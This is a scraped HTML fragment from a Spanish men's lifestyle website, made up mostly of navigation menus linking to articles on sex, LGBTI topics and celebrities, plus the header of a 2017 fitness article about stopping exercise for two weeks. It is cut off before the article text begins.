	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fitness" class="entry-crumb" href="https://www.hombremoderno.es/category/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Deportes" class="entry-crumb" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-780644" class="post-780644 post type-post status-publish format-standard has-post-thumbnail category-deportes category-fitness tag-actividad-fisica tag-deporte tag-ejercicio tag-rutinas-fitness tag-salud tag-sedentarismo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/">Fitness</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T16:25:45+01:00" >29 agosto, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/rutina-ejercicio-salud/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-780644">860</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
